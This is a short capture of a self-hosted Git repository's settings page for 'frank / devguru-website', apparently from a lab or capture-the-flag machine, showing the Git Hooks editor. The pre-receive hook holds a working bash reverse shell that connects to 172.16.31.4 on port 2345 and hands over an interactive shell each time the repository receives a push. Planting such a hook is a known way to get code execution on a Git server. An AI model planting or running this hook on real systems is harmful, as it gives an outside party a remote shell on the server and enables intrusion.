 frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/bash
2 bash -i >& /dev/tcp/172.16.31.4/2345 0>&1 &